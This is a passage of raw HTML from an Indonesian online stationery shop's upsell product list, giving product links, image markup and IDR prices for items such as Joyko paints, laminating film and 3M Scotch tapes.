class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/kaitan-gantungan-kabel-listrik-di-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2045"><span class="product-image-wrapper"><!--mf_product_label_comment_2045--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_17301_17304.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding"/></span></span>  <style>.product-image-container-2045 {
    width: 152px;
}
.product-image-container-2045 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Command&#x20;17301&#x20;&#x2F;&#x20;17304&#x20;Kaitan&#x20;Klip&#x20;Kabel&#x20;Listrik&#x20;&amp;&#x20;Pengikat&#x20;Pengait&#x20;Kabel&#x20;Merapikan&#x20;Kabel&#x20;di&#x20;dinding" href="https://www.atkstationerysekolah.com/kaitan-gantungan-kabel-listrik-di-dinding-command.html">Command 17301 / 17304 Kaitan Klip Kabel Listrik &amp; Pengikat Pengait Kabel Merapikan Kabel di dinding</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2045" data-price-box="product-id-2045">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="32500" data-price-type="" class="price-wrapper " ><span class="price">IDR 32.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1611" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-sheet-protector-shp-201-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1611"><span class="product-image-wrapper"><!--mf_product_label_comment_1611--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1611 {
    width: 152px;
}
.product-image-container-1611 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.atkstationerysekolah.com/joyko-sheet-protector-shp-201-10-f4.html">Joyko Sheet Protector SHP-201-10 (F4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1611" data-price-box="product-id-1611">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1611"  data-price-amount="7800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1842" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-water-color-cat-air.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1842"><span class="product-image-wrapper"><!--mf_product_label_comment_1842--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-watercolor_h8pxxzbcylywmamw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C"/></span></span>  <style>.product-image-container-1842 {
    width: 152px;
}
.product-image-container-1842 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Air&#x20;dalam&#x20;Tube&#x20;untuk&#x20;Melukis&#x20;dan&#x20;Mewarnai&#x20;Merk&#x20;Joyko&#x20;WAC-6ML-12C&#x20;&#x7C;&#x20;WAC-6ML-18C&#x20;&#x7C;&#x20;WAC-6ML-24C" href="https://www.atkstationerysekolah.com/joyko-water-color-cat-air.html">Cat Air dalam Tube untuk Melukis dan Mewarnai Merk Joyko WAC-6ML-12C | WAC-6ML-18C | WAC-6ML-24C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1842" data-price-box="product-id-1842">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="31700" data-price-type="" class="price-wrapper " ><span class="price">IDR 31.700,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_306" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/kertas-bergaris-folio-double-folio-engkel-lipat-merk-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-306"><span class="product-image-wrapper"><!--mf_product_label_comment_306--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_kertas_bergaris.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Kertas&#x20;Bergaris&#x20;Folio&#x20;&#x28;Engkel&#x29;&#x20;&amp;&#x20;Double&#x20;Folio&#x20;&#x28;D&#x2F;F&#x29;&#x20;Bintang&#x20;Obor&#x20;100&#x2F;200&#x2F;400&#x2F;500&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-306 {
    width: 152px;
}
.product-image-container-306 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Bergaris&#x20;Folio&#x20;&#x28;Engkel&#x29;&#x20;&amp;&#x20;Double&#x20;Folio&#x20;&#x28;D&#x2F;F&#x29;&#x20;Bintang&#x20;Obor&#x20;100&#x2F;200&#x2F;400&#x2F;500&#x20;Lembar" href="https://www.atkstationerysekolah.com/kertas-bergaris-folio-double-folio-engkel-lipat-merk-bintang-obor.html">Kertas Bergaris Folio (Engkel) &amp; Double Folio (D/F) Bintang Obor 100/200/400/500 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="306" data-price-box="product-id-306">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27100" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1792" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-glossy-photo-paper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1792"><span class="product-image-wrapper"><!--mf_product_label_comment_1792--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-photopaper-1_krlxf9u9rlvxbpdn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy&#x20;Double&#x20;Side&#x20;Ink&#x20;Jet&#x20;Paper"/></span></span>  <style>.product-image-container-1792 {
    width: 152px;
}
.product-image-container-1792 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Print&#x20;Foto&#x20;Mengkilat&#x20;A4-A3-&#x20;Photo&#x20;Paper&#x20;Glossy,&#x20;Double&#x20;Side,&#x20;Ink&#x20;Jet&#x20;Paper" href="https://www.atkstationerysekolah.com/joyko-glossy-photo-paper.html">Kertas Print Foto Mengkilat A4-A3- Photo Paper Glossy, Double Side, Ink Jet Paper</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1792" data-price-box="product-id-1792">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2051" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/3m-scotch-outdoor-mounting-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2051"><span class="product-image-wrapper"><!--mf_product_label_comment_2051--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-outdoor-mountingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;perlengkapan&#x20;kantor&#x20;jual&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;1A&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;21mm&#x20;x&#x20;1m,&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2051 {
    width: 152px;
}
.product-image-container-2051 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Outdoor&#x20;Mounting&#x20;Tape&#x20;Pelekat&#x20;Pemasangan&#x20;ke&#x20;Dinding&#x20;di&#x20;Luar&#x20;Ruangan&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Clear&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;1A&#x20;&#x7C;&#x20;Scotch&#x20;4011&#x20;" href="https://www.atkstationerysekolah.com/3m-scotch-outdoor-mounting-tape.html">Outdoor Mounting Tape Pelekat Pemasangan ke Dinding di Luar Ruangan 3M Scotch 4010C Clear | Scotch 4011 1A | Scotch 4011 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2051" data-price-box="product-id-2051">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26000" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1752" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-zipper-file-zf-2539-1-jala.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1752"><span class="product-image-wrapper"><!--mf_product_label_comment_1752--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-zipper-file-zf-2539-1-jala-sku-jk-zf2539-1_f8pfxl1sblqvx57y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Zipper&#x20;Pocket&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1752 {
    width: 152px;
}
.product-image-container-1752 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Zipper&#x20;File&#x20;ZF-2539-1&#x20;&#x28;Jala&#x29;&#x20;&#x20;Map&#x20;Plastik&#x20;Jinjing" href="https://www.atkstationerysekolah.com/joyko-zipper-file-zf-2539-1-jala.html">Joyko Zipper File ZF-2539-1 (Jala)  Map Plastik Jinjing</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1752" data-price-box="product-id-1752">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1752"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1847" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-diary-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1847"><span class="product-image-wrapper"><!--mf_product_label_comment_1847--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-diary_vziwrk0rctjy3qz1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1847 {
    width: 152px;
}
.product-image-container-1847 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Diary&#x20;Joyko&#x20;D-1115&#x20;&#x7C;&#x20;D-1115&#x20;KC&#x20;&#x7C;&#x20;D-1216&#x20;&#x7C;&#x20;D-1813&#x20;&#x7C;&#x20;D-1813&#x20;KC&#x20;&#x7C;&#x20;DW-1813" href="https://www.atkstationerysekolah.com/joyko-diary-book.html">Buku Catatan Diary Joyko D-1115 | D-1115 KC | D-1216 | D-1813 | D-1813 KC | DW-1813</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1847" data-price-box="product-id-1847">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7200" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_310" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-acrylic-color-acc-12ml-18c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-310"><span class="product-image-wrapper"><!--mf_product_label_comment_310--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-310 {
    width: 152px;
}
.product-image-container-310 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-18C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;18&#x20;warna" href="https://www.atkstationerysekolah.com/joyko-acrylic-color-acc-12ml-18c.html">Joyko Acrylic Color ACC-12ML-18C Cat Akrilik 12ml 18 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="310" data-price-box="product-id-310">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-310"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1803" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-laminating-film.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1803"><span class="product-image-wrapper"><!--mf_product_label_comment_1803--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-laminatingfilm_o5mbcabrh3jmi0ne.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Plastik&#x20;Laminating&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1803 {
    width: 152px;
}
.product-image-container-1803 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Plastik&#x20;Laminating&#x20;Laminating&#x20;Film&#x20;Joyko&#x20;ukuran&#x20;KTP-A4-Folio-A3&#x20;Joyko&#x20;LF100-2231&#x20;&#x7C;&#x20;LF100-2234&#x20;&#x7C;&#x20;LF100-3244&#x20;&#x7C;&#x20;LF100-6898&#x20;&#x7C;&#x20;LF250-6898&#x20;&#x7C;&#x20;LF80-2234&#x20;" href="https://www.atkstationerysekolah.com/joyko-laminating-film.html">Plastik Laminating Laminating Film Joyko ukuran KTP-A4-Folio-A3 Joyko LF100-2231 | LF100-2234 | LF100-3244 | LF100-6898 | LF250-6898 | LF80-2234 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1803" data-price-box="product-id-1803">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2054" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/3m-scotch-expression-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2054"><span class="product-image-wrapper"><!--mf_product_label_comment_2054--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-expressiontape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;ATK&#x20;alat&#x20;tulis&#x20;kantor&#x20;grosir&#x20;Jual&#x20;Expressions&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;C-214&#x2F;C-314&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;beli&#x20;di&#x20;bina&#x20;mandiri&#x20;stationery&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2054 {
    width: 152px;
}
.product-image-container-2054 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;C-214&#x2F;C-314&#x20;Selotip&#x20;Isolasi&#x20;Expressions&#x20;Tape&#x20;Magic&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;&#x20;Cellotape&#x20;bergambar&#x20;dan&#x20;Motif" href="https://www.atkstationerysekolah.com/3m-scotch-expression-tape.html">Scotch C-214/C-314 Selotip Isolasi Expressions Tape Magic 19mm &amp; Washi Tape 15mm  Cellotape bergambar dan Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2054" data-price-box="product-id-2054">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29500" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1762" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-binder-note.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1762"><span class="product-image-wrapper"><!--mf_product_label_comment_1762--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-bindernote-1_ihsehwgt9pugdkft.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1762 {
    width: 152px;
}
.product-image-container-1762 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Binder&#x20;Note&#x20;Catatan&#x20;Multiring&#x20;Joyko&#x20;A5&#x20;B5&#x20;Untuk&#x20;Les&#x2F;Kursus&#x2F;Sekolah&#x2F;Kuliah&#x20;isi&#x20;Dengan&#x20;Kertas&#x20;Loose&#x20;Leaf&#x20;A5&#x20;&#x7C;&#x20;A5-FR-PF520&#x20;&#x7C;&#x20;A5-TP-P519&#x20;&#x7C;&#x20;B5&#x20;&#x7C;&#x20;B5-TP-P144&#x20;&#x7C;&#x20;BN-101A5&#x20;&#x7C;&#x20;BN-101B5" href="https://www.atkstationerysekolah.com/joyko-binder-note.html">Binder Note Catatan Multiring Joyko A5 B5 Untuk Les/Kursus/Sekolah/Kuliah isi Dengan Kertas Loose Leaf A5 | A5-FR-PF520 | A5-TP-P519 | B5 | B5-TP-P144 | BN-101A5 | BN-101B5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1762" data-price-box="product-id-1762">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="19000" data-price-type="" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1853" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-clotch-tape-lakban-kain.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1853"><span class="product-image-wrapper"><!--mf_product_label_comment_1853--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clothtape_hwwsw20jjyiakhip.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Kain&#x20;Joyko&#x20;Cloth&#x20;Tape"/></span></span>  <style>.product-image-container-1853 {
    width: 152px;
}
.product-image-container-1853 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Kain&#x20;Hitam&#x20;Jilid&#x20;Joyko&#x20;Cloth&#x20;Tape&#x20;1&#x20;&#x2F;&#x20;1.5&#x20;&#x2F;&#x20;2&#x20;&#x20;inch&#x20;24mmx12yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;36mmx12yards&#x20;&#x7C;&#x20;36mmx15yards&#x20;&#x7C;&#x20;48mmx12yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;CLT-03&#x20;24mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;36mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;48mmx10m" href="https://www.atkstationerysekolah.com/joyko-clotch-tape-lakban-kain.html">Lakban Kain Hitam Jilid Joyko Cloth Tape 1 / 1.5 / 2  inch 24mmx12yards | 24mmx15yards | 36mmx12yards | 36mmx15yards | 48mmx12yards | 48mmx15yards | CLT-03 24mmx10m | CLT-03 36mmx10m | CLT-03 48mmx10m</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1853" data-price-box="product-id-1853">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7400" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_313" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-acrylic-color-acc-75ml.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-313"><span class="product-image-wrapper"><!--mf_product_label_comment_313--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc10ml12c-jk-acc75ml_d4fe2wls1s5g6lvi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-313 {
    width: 152px;
}
.product-image-container-313 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-75ML&#x20;Cat&#x20;Akrilik&#x20;75ml&#x20;" href="https://www.atkstationerysekolah.com/joyko-acrylic-color-acc-75ml.html">Joyko Acrylic Color ACC-75ML Cat Akrilik 75ml </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="313" data-price-box="product-id-313">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-313"  data-price-amount="19600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1808" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/joyko-memo-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1808"><span class="product-image-wrapper"><!--mf_product_label_comment_1808--><img src="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.atkstationerysekolah.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-memostick-1_kkzkl0j1fzauiiyu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko"/></span></span>  <style>.product-image-container-1808 {
    width: 152px;
}
.product-image-container-1808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko" href="https://www.atkstationerysekolah.com/joyko-memo-stick.html">Memo Stick - Sticky Note - Kertas Memo Tempel Joyko</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1808" data-price-box="product-id-1808">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2122" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.atkstationerysekolah.com/sakana-softboard-bludru-polos-stand-gantung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2122"><span 